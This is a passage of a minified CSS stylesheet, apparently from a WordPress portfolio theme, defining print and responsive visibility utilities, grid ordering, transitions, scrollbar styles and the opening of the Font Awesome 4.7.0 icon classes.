print{*{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print,th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='#']:after,a[href^='javascript:']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 40em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40.0625em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40.0625em){.hide-for-medium{display:none !important}}@media screen and (max-width: 40em){.show-for-medium{display:none !important}}@media screen and (min-width: 40.0625em) and (max-width: 64em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 40em), screen and (min-width: 64.0625em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64.0625em){.hide-for-large{display:none !important}}@media screen and (max-width: 64em){.show-for-large{display:none !important}}@media screen and (min-width: 64.0625em) and (max-width: 90em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 64em), screen and (min-width: 90.0625em){.show-for-large-only{display:none !important}}@media screen and (min-width: 90.0625em){.hide-for-xlarge{display:none !important}}@media screen and (max-width: 90em){.show-for-xlarge{display:none !important}}@media screen and (min-width: 90.0625em){.hide-for-xlarge-only{display:none !important}}@media screen and (max-width: 90em){.show-for-xlarge-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.hide-for-portrait,.show-for-landscape{display:block !important}@media screen and (orientation: landscape){.hide-for-portrait,.show-for-landscape{display:block !important}}@media screen and (orientation: portrait){.hide-for-portrait,.show-for-landscape{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix:after,.clearfix:before{content:' ';display:table}.clearfix:after{clear:both}.align-right{-ms-flex-pack:end;justify-content:flex-end}.align-center{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}@media screen and (min-width: 40.0625em){.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}}@media screen and (min-width: 64.0625em){.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}}@media screen and (min-width: 90.0625em){.xlarge-order-1{-ms-flex-order:1;order:1}.xlarge-order-2{-ms-flex-order:2;order:2}.xlarge-order-3{-ms-flex-order:3;order:3}.xlarge-order-4{-ms-flex-order:4;order:4}.xlarge-order-5{-ms-flex-order:5;order:5}.xlarge-order-6{-ms-flex-order:6;order:6}}.reset,#full-menu .sub-menu,.widget.widget_calendar table,.searchform fieldset,.mobile-menu .sub-menu{margin:0;padding:0}.object-fit,.post .post-gallery.parallax .parallax_bg .wp-post-image,.post.blog-style7 .post-gallery .wp-post-image,.thb-placeholder .wp-post-image,.thb-portfolio .type-portfolio.portfolio-slide .thb-placeholder .wp-post-image,.thb-portfolio .type-portfolio.portfolio-text-style1 figure .wp-post-image,.thb-portfolio.thb-text-style3 .thb-image-side .portfolio-image img{display:block;object-fit:cover;width:100%;height:100%}.cf:before,.post .post-gallery:before,.widget .product_list_widget li:before,.cf:after,.post .post-gallery:after,.widget .product_list_widget li:after{content:" ";display:table}.cf:after,.post .post-gallery:after,.widget .product_list_widget li:after{clear:both}.endcolumn [class*="column"]+[class*="column"]:last-child,.blog-container.style3>.row [class*="column"]+[class*="column"]:last-child,.thb-portfolio [class*="column"]+[class*="column"]:last-child,.posts [class*="column"]+[class*="column"]:last-child{float:left}@media only screen and (min-width: 75em){.thb-5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width: 75em){.thb-5-2{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}.transition,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .figure,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content,.mobile-menu li.menu-item-has-children>a span .menu_icon,.thb-portfolio .type-portfolio .portfolio-link,.thb-portfolio .type-portfolio.hover-style2 .thb-placeholder,.products .product .product_thumbnail.thb_hover .product_thumbnail_hover,.products .product.product-category a div span,.thb-iconbox>span,.thb-team-row .thb-team-member.member_style1 .team-information,.thb-flip-box .thb-flip-box-side{-moz-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1)}.quick-transition,.underline-link:after,.products .product .product_after_title .button:after,.wpb_text_column a:after,a,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content h5,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content .thb-categories,.post .post-gallery img,.post.blog-style6 .row:after,.post.blog-style6 svg,.post.blog-style6 .date,.post.blog-style7 .post-gallery,.portfolio_nav .post_nav_link figure img,.portfolio_nav .post_nav_link svg,.slick .slick-nav,.slick.thb-portfolio-slider-style2 .slick-dots li button,.mfp-close-btn-in button.mfp-close,.mfp-zoom-in .mfp-with-anim,.mfp-zoom-in .mfp-iframe-scaler,.mfp-zoom-in .mfp-inline-holder,.mfp-zoom-in.mfp-bg,.mfp-zoom-out .mfp-with-anim,.mfp-zoom-out.mfp-bg,.btn,.button,input[type=submit],.btn.style3:before,.button.style3:before,input[type=submit].style3:before,.btn.style7:after,.btn.style7:before,.button.style7:after,.button.style7:before,input[type=submit].style7:after,input[type=submit].style7:before,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.btn-text.style1:before,.btn-text.style2:before,.btn-text.style2:after,.btn-text.style3 span:after,.btn-text.style4 .arrow>div,.contact_map_parent .expand,.style2 .mobile-menu>li>a:before,.thb-portfolio .type-portfolio h2,.thb-portfolio .type-portfolio .thb-categories,.thb-portfolio .type-portfolio.hover-style6,.thb-portfolio .type-portfolio.hover-style6 .portfolio-holder,.thb-portfolio .type-portfolio.hover-style8 .thb-placeholder,.thb-portfolio .type-portfolio.portfolio-style2 .thb-placeholder,.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder,.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .portfolio-inner,.thb-portfolio-filter.style2 .filters li a:before,.thb-portfolio-filter.style3 .filters li a:before,.products .product .product_after_title .product_after_shop_loop_buttons,.products .product .product_after_title .product_after_shop_loop_price,.woocommerce-tabs .tabs li a:after,.scroll-bottom.style1:before,.scroll-bottom.style1>div:before,.scroll-bottom.style1>div:after,.scroll-bottom.style2,.scroll-bottom.style3>div:before,.scroll-bottom.style3>div:after,.scroll-bottom.style4,.scroll-bottom.style4>div:before,.scroll-bottom.style4>div:after,.thb-team-row .slick.centered .slick-slide,.thb-team-row .thb-team-member.member_style2 .team-information .thb-icons,.thb-client-row.thb-opacity.with-accent .thb-client,.thb-client-row .thb-client img,.thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet,.thb_twitter_container.style1 .thb_follow_us .fa,.thb_image_link img,.thb_image_link .thb-image-inner .thb-portfolio-video,.thb-instagram-row figure:after,.thb-instagram-row figure span{-moz-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1)}.linear-transition,.thb-portfolio .type-portfolio.slider-style1 .thb-categories,.thb-portfolio .type-portfolio.slider-style1 h1,.thb-portfolio .type-portfolio.slider-style1 p,.thb-portfolio .type-portfolio.slider-style1 .btn,.thb-portfolio .type-portfolio.slider-style2 .thb-categories span,.thb-portfolio .type-portfolio.slider-style2 h1 span{-moz-transition:all .35s linear;-o-transition:all .35s linear;-webkit-transition:all .35s linear;transition:all .35s linear}.general-shadow-styles.small-shadow,.thb_image_link img.small-shadow{-moz-box-shadow:0 4px 6px rgba(0,0,0,0.1);-webkit-box-shadow:0 4px 6px rgba(0,0,0,0.1);box-shadow:0 4px 6px rgba(0,0,0,0.1)}.general-shadow-styles.medium-shadow,.thb_image_link img.medium-shadow{-moz-box-shadow:0 4px 20px rgba(0,0,0,0.1);-webkit-box-shadow:0 4px 20px rgba(0,0,0,0.1);box-shadow:0 4px 20px rgba(0,0,0,0.1)}.general-shadow-styles.large-shadow,.thb_image_link img.large-shadow{-moz-box-shadow:0 6px 30px rgba(0,0,0,0.1);-webkit-box-shadow:0 6px 30px rgba(0,0,0,0.1);box-shadow:0 6px 30px rgba(0,0,0,0.1)}.general-shadow-styles.xlarge-shadow,.thb_image_link img.xlarge-shadow{-moz-box-shadow:0 8px 40px rgba(0,0,0,0.08);-webkit-box-shadow:0 8px 40px rgba(0,0,0,0.08);box-shadow:0 8px 40px rgba(0,0,0,0.08)}.admin-bar .admin-style,.admin-bar .pace,.admin-bar .header,.admin-bar .bar-side,.admin-bar #searchpopup,.admin-bar .share_container,.admin-bar .pswp__top-bar,.admin-bar #mobile-menu,.admin-bar #side-cart{top:46px}@media screen and (min-width: 783px){.admin-bar .admin-style,.admin-bar .pace,.admin-bar .header,.admin-bar .bar-side,.admin-bar #searchpopup,.admin-bar .share_container,.admin-bar .pswp__top-bar,.admin-bar #mobile-menu,.admin-bar #side-cart{top:32px}}.underline-link,.products .product .product_after_title .button,.wpb_text_column a{display:inline-block;position:relative}.underline-link:after,.products .product .product_after_title .button:after,.wpb_text_column a:after{content:'';position:absolute;top:100%;left:0;width:100%;border-bottom:1px solid #1aa97f;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1);-moz-transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.underline-link:hover:after,.products .product .product_after_title .button:hover:after,.wpb_text_column a:hover:after{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.full-width-row,.row.full-width-row,.footer.full-width-footer>.row,.subfooter.full-width-subfooter>.row{width:100%;margin-left:auto;margin-right:auto;max-width:100%}.row:before,.row:after{display:none !important}.row.mpc-row{display:flex}.row.row-o-full-height{display:flex}.row.row-o-columns-middle{align-items:center}.row.row-o-content-middle .vc_column-inner{display:flex;flex-direction:column;justify-content:center}.row.row-o-content-bottom .vc_column-inner{display:flex;flex-direction:column;align-items:flex-end}.row.low-padding{margin:0 -2px}.row.low-padding>.columns{padding:0 2px}.row.no-padding{margin:auto}.row.no-padding>.columns{padding:0}.row.max_width{max-width:75rem;margin:0 auto}.row.thb_video_play_button_enabled:not(.thb_video_active)>div:not(.columns) video{visibility:hidden !important}.row.thb_video_bg{position:relative;overflow:hidden;background-image:none !important}.row.thb_video_bg>div:not(.columns)>video{pointer-events:none}.row.thb_video_bg .columns{z-index:5}.row.thb_video_bg .thb-row-video-bg{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;z-index:-1;transform:translate3d(-50%, -50%, 0)}.row.thb_video_bg .thb_video_overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;pointer-events:none}.row .mouse_scroll{position:absolute}.row .mouse_scroll+.thb_video_play{bottom:100px}.row .thb_video_play{display:inline-block;width:32px;height:32px;z-index:20}@media only screen and (min-width: 64.063em){.row .thb_video_play{width:64px;height:64px}}.row .thb_video_play svg{width:32px;height:32px}@media only screen and (min-width: 64.063em){.row .thb_video_play svg{width:64px;height:64px}}.row .thb_video_play svg .play,.row .thb_video_play svg .pause{fill:#fff}.row .thb_video_play svg .play{display:block}.row .thb_video_play svg .pause{display:none}.row .thb_video_play svg.playing .play{display:none}.row .thb_video_play svg.playing .pause{display:block}.columns .vc_column-inner{width:100%}.columns:not(.full-height) .vc_column-inner:not(.thb-fixed){height:auto;min-height:100%}.columns.thb-light-column{color:#fff}.columns.thb-light-column h1,.columns.thb-light-column h2,.columns.thb-light-column h3,.columns.thb-light-column h4,.columns.thb-light-column h5,.columns.thb-light-column h6,.columns.thb-light-column label,.columns.thb-light-column blockquote p,.columns.thb-light-column .thb-testimonials cite,.columns.thb-light-column .thb-testimonials span{color:#fff}.columns.thb-light-column .slick .slick-dots li button{background:rgba(255,255,255,0.4)}.columns.thb-light-column .slick .slick-dots li.slick-active button{background:#fff}.columns.thb-light-column .btn.style4:not(:hover){color:#fff}.columns.thb-light-column .btn.style7{color:#fff;border-color:rgba(255,255,255,0.2)}.columns.thb-light-column .btn.style7:before{background:rgba(255,255,255,0.2)}.columns.thb-light-column .btn.style7:after{background:#fff}.columns.thb-light-column .btn.style7:hover{color:#fff}.columns.thb-light-column .btn-text{color:#fff}.columns.thb-light-column .btn-text.style1:before,.columns.thb-light-column .btn-text.style2:before{background:rgba(255,255,255,0.2)}.columns.thb-light-column .btn-text.style1:hover:before,.columns.thb-light-column .btn-text.style2:after{background:#fff}.columns.thb-light-column .btn-text.style5:hover,.columns.thb-light-column .btn-text.style1:hover{color:#fff}.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover{color:#1aa97f}.columns.thb-light-column .btn-text.style5 svg,.columns.thb-light-column .btn-text.style4 .arrow svg+svg,.columns.thb-light-column .btn-text.style5 svg .bar{fill:#fff}.center-contents{justify-content:center;align-items:center}.cover-bg,.post.blog-style5 .post-gallery,.thb-placeholder .thb-placeholder-inner,.thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet{flex-direction:column;background-position:center;background-size:cover}.spacer{position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;cursor:url("../img/close_white.png") 10 10,no-drop;cursor:-webkit-image-set(url("../img/close_white.png") 1x, url("../img/close_white@2x.png") 2x) 10 10,auto}.small-1\/5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}@media only screen and (min-width: 64.063em){.thb-5,.medium-1\/5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width: 64.063em){.large-1\/5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width: 64.063em){.thb-5-2{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}.header-margin,#wrapper [role="main"],.pace,#searchpopup,.share_container,#mobile-menu,#side-cart{margin-top:50px}@media only screen and (min-width: 64.063em){.header-margin,#wrapper [role="main"],.pace,#searchpopup,.share_container,#mobile-menu,#side-cart{margin-top:80px}}@media only screen and (min-width: 64.063em){.site_bars_on .header-margin,.site_bars_on #wrapper [role="main"],#wrapper .site_bars_on [role="main"],.site_bars_on .pace,.site_bars_on #searchpopup,.site_bars_on .share_container,.site_bars_on #mobile-menu,.site_bars_on #side-cart{margin-left:60px;margin-right:60px}}.transparent_header_on .header-margin,.transparent_header_on #wrapper [role="main"],#wrapper .transparent_header_on [role="main"],.transparent_header_on .pace,.transparent_header_on #searchpopup,.transparent_header_on .share_container,.transparent_header_on #mobile-menu,.transparent_header_on #side-cart{margin-top:0}.ps{position:relative;height:100%;overflow:hidden;-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.touch .ps{-webkit-overflow-scrolling:touch}.ps.ps--active-y:hover .ps__scrollbar-y-rail{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}.ps .ps__scrollbar-y-rail{position:absolute;right:4px;background-color:#e6e6e6;width:4px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1)}.ps .ps__scrollbar-y-rail.ps--in-scrolling .ps__scrollbar-y{width:4px}.ps .ps__scrollbar-y-rail .ps__scrollbar-y{position:absolute;background:#151515;right:0x;width:4px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.ps .ps__scrollbar-x-rail{position:absolute;left:0;bottom:10px !important;background-color:#e6e6e6;height:2px}.ps .ps__scrollbar-x-rail.ps--in-scrolling .ps__scrollbar-x{height:2px}.ps .ps__scrollbar-x-rail .ps__scrollbar-x{position:absolute;background:#151515;bottom:0px;height:2px}html{overflow-y:scroll}html.overflow-off{overflow:hidden;height:100%}html.overflow-off body,html.overflow-off #wrapper div[role="main"]{height:100%}body{color:#636363;line-height:1.4;background:#f9f9f9}figure{margin:0}p{font-style:normal;font-size:18px;font-weight:400}a{color:#151515;outline:0;-webkit-tap-highlight-color:transparent}a:hover{color:#1aa97f}a:focus{outline:none}h1,h2,h3,h4,h5,h6{color:#151515}#wrapper{height:100%;min-height:100vh;display:flex;flex-direction:column;scroll-behavior:smooth}#wrapper [role="main"]{z-index:10;padding:0;flex:1;overflow:hidden}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){#wrapper [role="main"]{flex:none}}.page-password-required #wrapper [role="main"]{display:flex}@media only screen and (min-width: 40.063em){.footer_simple_fixed_on #wrapper{padding-bottom:60px}}.pace{position:fixed;z-index:998;top:0;right:0;bottom:0;left:0;background:#f9f9f9 url("../img/preloader.gif") center center no-repeat;-moz-background-size:55px 55px;-o-background-size:55px 55px;-webkit-background-size:55px 55px;background-size:55px 55px}.preloader_off .pace{display:none}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f